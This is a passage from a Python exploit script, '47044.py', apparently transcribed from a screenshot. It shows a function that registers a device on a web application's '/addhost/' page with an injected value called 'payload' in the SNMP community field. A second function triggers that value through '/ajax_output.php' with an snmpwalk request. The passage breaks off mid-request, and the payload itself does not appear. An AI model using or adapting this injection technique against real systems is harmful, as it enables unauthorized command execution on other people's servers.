 47044.py ×
52
53 def create_new_device(url):
54     raw_request = {
55         "hostname": hostname,
56         "snmp": "on",
57         "sysName": "",
58         "hardware": "",
59         "os": "",
60         "snmpver": "v2c",
61         "os_id": "",
62         "port": "",
63         "transport": "udp",
64         "port_assoc_mode": "ifIndex",
65         "community": payload,
66         "authlevel": "noAuthNoPriv",
67         "authname": "",
68         "authpass": "",
69         "cryptopass": "",
70         "authalgo": "MD5",
71         "cryptoalgo": "AES",
72         "force_add": "on",
73         "Submit": ""
74     }
75     full_url = url + "/addhost/"
76     request_body = urlencode(raw_request)
77
78     # send the device creation request
79     request = requests.post(
80         full_url, data=request_body, cookies=cookies, headers=headers
81     )
82     text = request.text
83     if "Device added" in text:
84         print "[+] Device Created Sucssfully"
85         return True
86     else:
87         print "[-] Cannot Create Device"
88         return False
89
90
91 def request_exploit(url):
92     params = {
93         "id": "capture",
94         "format": "text",
95         "type": "snmpwalk",
96         "hostname": hostname
97         }
98
99     # send the payload call
100     request = requests.get(url + "/ajax_output.php",